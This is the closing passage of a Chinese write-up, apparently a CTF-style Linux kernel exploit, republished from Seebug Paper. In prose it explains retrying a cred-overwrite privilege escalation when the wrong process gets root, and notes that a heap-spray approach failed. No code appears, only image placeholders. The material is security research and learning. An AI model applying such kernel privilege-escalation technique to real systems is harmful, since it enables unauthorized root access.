
实测过程中发现偶尔会将其它进程的cred修改为root权限(比如最初的shell进程sh,此时同样可以读取root权限的flag),因此如果发现当前进程没有被修改为root权限,则可以根据最终的idx变量进行调整,将其作为程序输入参数重新搜索进程cred结构,多次测试即可成功,如下:

这里在尝试通过heap spray的方式进行漏洞利用时,没有找到合适的内核结构进行堆喷射,目的的是泄露特定函数地址并对特定结构体进行定位,在后续中会对linux kernel spray利用方式进行研究。
reference:
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1965/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1965/
如有侵权请联系:admin#unsafe.sh